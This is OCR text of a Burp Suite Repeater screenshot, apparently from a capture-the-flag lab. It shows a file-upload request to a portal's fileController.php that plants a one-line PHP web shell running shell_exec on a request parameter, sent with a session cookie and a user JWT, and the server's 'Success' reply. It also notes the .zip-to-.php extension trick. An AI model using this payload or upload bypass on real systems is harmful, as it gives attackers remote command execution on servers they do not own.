 Burp Suite Community Edition v2021.6.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
19 × ...
Send Cancel < > Target: http://10.10.10.228
Request
Pretty Raw Hex \n
1 POST /portal/includes/fileController.php HTTP/1.1
2 Host: 10.10.10.228
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------13392424125785131292528788488
9 Content-Length: 394
10 Origin: http://10.10.10.228
11 Connection: close
12 Referer: http://10.10.10.228/portal/php/files.php
13 Cookie: PHPSESSID=paul47200b180ccd6835d25d034eeb6e6390; token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJkYXRhIjp7InVzZXJuYW1lIjoicGF1bCJ9fQ.4mJguG8tRd2z_feWJp
mr_J3AdMeDPvW7GCK7cW7oOAI
14
15 -----------------------------13392424125785131292528788488
16 Content-Disposition: form-data; name="file"; filename="rs.php"
17 Content-Type: application/x-php
18
19
20 <?php echo shell_exec($_REQUEST['clarkey']); ?>
21
22
23 -----------------------------13392424125785131292528788488
24 Content-Disposition: form-data; name="task"
25
26 shellme.php
27 -----------------------------13392424125785131292528788488--
28
Must be changed to .php from .zip for successful upload
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 30 Jul 2021 05:57:23 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By: PHP/8.0.1
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 30
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Success. Have a great weekend!
INSPECTOR
Query Parameters (0)
Body Parameters (2)
Request Cookies (2)
Request Headers (12)
Response Headers (9)
Search... 0 matches
Search... 0 matches
Done 356 bytes | 121 millis